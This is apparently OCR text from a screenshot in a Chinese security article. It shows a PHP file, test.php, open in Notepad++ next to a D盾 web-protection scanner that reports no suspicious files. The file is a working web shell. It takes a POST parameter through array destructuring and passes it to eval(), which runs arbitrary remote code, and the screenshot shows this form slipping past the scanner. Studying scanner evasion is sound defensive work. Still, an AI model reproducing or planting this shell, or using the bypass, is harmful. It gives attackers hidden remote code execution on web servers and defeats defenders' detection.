 D:\phpstudy\WWW\debug\shell\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php test.php test.php
1 <?php
2 function a(){
3 $a=['h3art3ars',$_POST['h3art3ars']];
4 [$c,$d]=$a;
5 return $d;
6 }
7 eval(a());
8 ?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小
信安之路